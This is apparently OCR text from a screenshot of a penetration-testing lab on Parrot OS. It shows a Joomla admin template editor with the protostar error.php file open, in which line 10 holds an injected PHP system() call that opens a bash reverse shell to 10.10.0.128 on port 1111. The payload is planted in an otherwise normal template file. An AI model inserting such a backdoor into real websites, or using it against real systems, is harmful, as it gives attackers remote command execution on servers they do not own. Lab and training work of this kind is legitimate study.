 10.10.0.129/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA%3D%3D 130%
Import bookmarks... Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gad...
System Users Menus Content Components Extensions Help Joomla
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Press F10 to toggle Full Screen editing.
css
html
images
img
js
language
less
component.php
error.php
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 system("bash -c 'bash -i >& /dev/tcp/10.10.0.128/1111 0>&1'");
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Getting params from template
19 $params = $app->getTemplate(true)->params;